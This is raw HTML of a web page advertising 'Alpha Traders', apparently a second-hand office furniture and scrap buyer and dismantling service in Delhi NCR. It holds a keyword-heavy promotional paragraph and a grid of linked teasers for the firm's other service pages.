	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/">Hotel &#038; Restaurant Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/">Office Workstations Buyer &#038; Seller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/">Motor and Heavy Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/">Noida Office Dismantling Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/">Office Dismantling Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/">Office False Ceiling Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/">Old Batteries and Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/">Old Furniture Buyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyer/">Old Furniture Buyer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/">Furniture Removing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/">Used Household Furniture Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/">Used Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://oldfurniturebuyerindia.com/used-furniture-buyer-in-noida/">Used Furniture Buyer in Noida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://oldfurniturebuyerindia.com/noida-old-office-furniture-buyers/">Noida Old Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://oldfurniturebuyerindia.com/noida-second-hand-office-furniture-buyers/">Noida Second Hand Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/">Office Dismantling Scrap Dealers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/">Office Dismantling Scrap Dealers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/">Office Furniture Removal Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/">Office, Mall and Showroom Dismantling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-503"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/">Old Office Furniture Buyers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://oldfurniturebuyerindia.com/old-office-furniture/">Old Office Furniture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/">Old Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/">Old Office Furniture Scrap Buyer/Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/">Old Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi-ncr/">Old Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida/">Old Office Furniture Buyers in Noida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/">Old Office Furniture Buyers in Noida, Greater Noida, Gurgaon, Delhi NCR areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/">Old Office Furniture Buyer, Seller and Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/">Second Hand Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/">Second Hand Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-553"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" aria-current="page">Second Hand Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/">Used Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/">Used Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-noida/">Used Office Furniture Buyers in Noida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://oldfurniturebuyerindia.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://oldfurniturebuyerindia.com/blog/">Blog</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://oldfurniturebuyerindia.com/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Second Hand Office Furniture Buyers in Delhi NCR</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://oldfurniturebuyerindia.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Second Hand Office Furniture Buyers in Delhi NCR</span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<p>We are old used second hand office, bank, company, showroom, mall old furniture, scrap, metal, partition, workstation, machinery, ac, generator, ups, batteries, panels etc buyers. We want to buy almost all anything and all these items goods in very good price, we bring you the best deal for old items and equipments. We are trusted, honest, specialist secondhand furniture buyer. Top prices paid for old household furniture. Delhi NCR Noida, Greater Noida, Gurgaon area, South Delhi, North Delhi, West Delhi, East Delhi, Central Delhi best used furniture buyers and dismantling services.<br />
Best office, bank, showroom, company, mnc, call center, universities, colleges, institutions, auditorium, restaurant, hotel, motel, inn, society, mansion, kothi, factory old furniture buying and dismantling services in Delhi NCR area. We dismantle your office, banks, showroom, shop, outlet, factory outlet, call center, company, auditorium, restaurant, hotel, corporate office, office complex etc and buy all waste used items like furniture, flooring, split ac, window ac, ac plants, generator, partitions, workstations, panels, metal scraps, other scraps, equipments, goods, center tables, chairs, sofa, office tables, office chairs, almirah, false ceiling, machinery, ducting, cabinets, ups etc etc almost anything.<br />
Benefits to sell your old item to us and of our dismantling services: FREE pickup and quotation! You get good price! You save your time! You help the environment by recycling! No Worries No Headache! Fair Deals!</p>
<p align="justify"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-90b31c39fz"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="3"><div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/privacy-policy/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/privacy-policy/" class="_self" target="_self" >Privacy Policy</a></h4>
<div class="pt-cv-content">Privacy Policy We hereby request you to take some time and go through our privacy policy. Alpha Traders (<a href="https://oldfurniturebuyerindia.com/">https://oldfurniturebuyerindia.com/</a>) respects ...<br /><a href="https://oldfurniturebuyerindia.com/privacy-policy/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/blog/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/blog/" class="_self" target="_self" >Blog</a></h4>
<div class="pt-cv-content"> ...<br /><a href="https://oldfurniturebuyerindia.com/blog/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-and-showroom-dismantling-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="300" height="169" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-And-Showroom-Dismantling-Services-aplha-300x169.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-And-Showroom-Dismantling-Services-aplha-300x169.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-And-Showroom-Dismantling-Services-aplha-768x433.jpg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-And-Showroom-Dismantling-Services-aplha.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-and-showroom-dismantling-services/" class="_self" target="_self" >Office And Showroom Dismantling Services</a></h4>
<div class="pt-cv-content">Alpha Traders is providing both office and showroom dismantling services along with an extensive range of services to the list ...<br /><a href="https://oldfurniturebuyerindia.com/office-and-showroom-dismantling-services/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/furniture-dismantling-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="300" height="175" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Dismantling-Services-300x175.png" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Dismantling-Services-300x175.png 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Dismantling-Services.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/furniture-dismantling-services/" class="_self" target="_self" >Furniture Dismantling Services</a></h4>
<div class="pt-cv-content">Alpha Traders is efficiently providing furniture dismantling services to the office, showroom, hospitals, banks, mall, outlets, company, hotels, restaurants, factory ...<br /><a href="https://oldfurniturebuyerindia.com/furniture-dismantling-services/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-ac-plant-buyers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="300" height="270" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-AC-Plant-Buyers-300x270.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-AC-Plant-Buyers-300x270.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-AC-Plant-Buyers.jpg 598w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-ac-plant-buyers/" class="_self" target="_self" >Old Office AC Plant Buyers</a></h4>
<div class="pt-cv-content">Our company <strong>ALPHA</strong><strong> TRADERS </strong>provides you a wide range of <strong>Second hand Air conditioner</strong>. We are the one of the largest <strong>Air Conditioner scrap dealer</strong> in ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-ac-plant-buyers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-faridabad/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="180" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Buyers-in-Faridabad-300x180.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Buyers-in-Faridabad-300x180.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Buyers-in-Faridabad.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-faridabad/" class="_self" target="_self" >Old Office Furniture Buyers in Faridabad</a></h4>
<div class="pt-cv-content">We buy <strong>Office Furniture</strong> and that is highly demanded in many places like Residential, Commercial etc. Alpha<strong>Traders</strong> will provide you best price in ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-faridabad/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/fall-ceiling-and-home-furnishing-in-noida/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Fall-Ceiling-and-Home-Furnishing-in-Noida-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Fall-Ceiling-and-Home-Furnishing-in-Noida-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Fall-Ceiling-and-Home-Furnishing-in-Noida.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/fall-ceiling-and-home-furnishing-in-noida/" class="_self" target="_self" >Fall Ceiling and Home Furnishing in Noida</a></h4>
<div class="pt-cv-content">The market of <strong>Fall Ceiling</strong> and <strong>Home Furnishing</strong> has expanded tremendously over the years. Why Choose Us? Good Price for Old Items. More than ...<br /><a href="https://oldfurniturebuyerindia.com/fall-ceiling-and-home-furnishing-in-noida/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/bank-dismantling-service/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="150" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/bank-Dis-300x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/bank-Dis-300x150.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/bank-Dis.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/bank-dismantling-service/" class="_self" target="_self" >Bank Dismantling Service</a></h4>
<div class="pt-cv-content">Bank Dismantling and Old Office Furniture and Other Items Buying Service Vendors We are dismantling service vendors, we provide dismantling ...<br /><a href="https://oldfurniturebuyerindia.com/bank-dismantling-service/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/used-office-chair-buyer-seller/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Chair-Buyer-Seller-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Chair-Buyer-Seller-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Chair-Buyer-Seller.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/used-office-chair-buyer-seller/" class="_self" target="_self" >Used Office Chair Buyer &#038; Seller</a></h4>
<div class="pt-cv-content">We buy and sell used <strong>Office Chairs</strong> and that is highly demanded in many places like Residential, Commercial etc. Clients can also ...<br /><a href="https://oldfurniturebuyerindia.com/used-office-chair-buyer-seller/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Workstations-Buyer-Seller-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Workstations-Buyer-Seller-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Workstations-Buyer-Seller.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/" class="_self" target="_self" >Office Workstations Buyer &#038; Seller</a></h4>
<div class="pt-cv-content">We buy Old <strong>Office Workstations</strong> and that is highly demanded in many places like residential, commercial etc. Clients can also ideally approach ...<br /><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/" class="_self" target="_self" >Old Office Furniture Buyer, Seller and Vendor</a></h4>
<div class="pt-cv-content">We are buyers of used and old office furniture in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/" class="_self" target="_self" >Office, Mall and Showroom Dismantling Services</a></h4>
<div class="pt-cv-content">Alpha Traders is efficiently providing furniture dismantling services to the Offices, Showrooms, Hospitals, Banks, Mall, Companies, Hotels, Restaurants, Factory outlets, ...<br /><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/" class="_self" target="_self" >Old Plants and machinery Buyers and Dealers</a></h4>
<div class="pt-cv-content">Alpha Traders deals in all types of Old Plants and machinery in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT ...<br /><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="200" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Scrap-Buyer-300x200.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Scrap-Buyer-300x200.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Scrap-Buyer.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/" class="_self" target="_self" >Old Generator, UPS &#038; Scrap Buyer</a></h4>
<div class="pt-cv-content">Sale and Purchase of old Generators, Old Heavy Generators, Old Diesel Generators, Scrap UPS and Servo, Old Transformer, Scrap Metal ...<br /><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="197" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Hotel-Restaurant-Dismantling-300x197.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Hotel-Restaurant-Dismantling-300x197.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Hotel-Restaurant-Dismantling.jpg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Hotel-Restaurant-Dismantling-208x137.jpg 208w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/" class="_self" target="_self" >Hotel &#038; Restaurant Dismantling</a></h4>
<div class="pt-cv-content">We provide service of Dismantling in Hotels and Restaurants in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, ...<br /><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="200" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Scrap-Buyer-Vendor-300x200.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Scrap-Buyer-Vendor-300x200.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Scrap-Buyer-Vendor.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/" class="_self" target="_self" >Old Office Furniture Scrap Buyer/Vendor</a></h4>
<div class="pt-cv-content">We buy <strong>Old Office Furniture </strong>and <strong>Office Chairs</strong>, <strong>Desks</strong>, <strong>Conference tables</strong>, <strong>Center tables, Workstations, Couches, Altamira, cabinets, Shelves,</strong> or any other pieces of furniture, Used AC, Old ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="197" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/DG-and-Generator-Dismantling-300x197.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/DG-and-Generator-Dismantling-300x197.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/DG-and-Generator-Dismantling.jpg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/DG-and-Generator-Dismantling-208x137.jpg 208w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/" class="_self" target="_self" >DG and Generator Dismantling</a></h4>
<div class="pt-cv-content">We provide service for <strong>DG/Generator Dismantling</strong>in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, Greater Noida and ...<br /><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
